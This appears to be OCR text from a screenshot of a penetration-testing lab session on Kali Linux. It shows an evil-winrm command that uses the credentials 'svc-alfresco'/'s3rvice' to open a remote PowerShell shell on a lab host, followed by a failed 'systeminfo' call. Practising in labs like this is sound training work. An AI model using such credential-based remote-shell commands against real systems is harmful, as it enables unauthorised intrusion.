 OffsecVM-2018.3-20180821
Applications Places Terminal Sun 14:28 1
root@kali: ~/2021
File Edit View Search Terminal Tabs Help
root@kali: ~/2... root@kali: ~/2... root@kali: ~/2... root@kali: ~/2... root@kali: ~/2...
root@kali:~/2021# evil-winrm -u svc-alfresco -p s3rvice -i 10.10.10.161
Evil-WinRM shell v2.4
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> systeminfo
Program 'systeminfo.exe' failed to run: Access is deniedAt line:1 char:1
+ systeminfo
+ ~~~~~~~~~~.
At line:1 char:1
+ systeminfo
+ ~~~~~~~~~~
+ CategoryInfo : ResourceUnavailable: (:) [], ApplicationFailedException
+ FullyQualifiedErrorId : NativeCommandFailed
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents>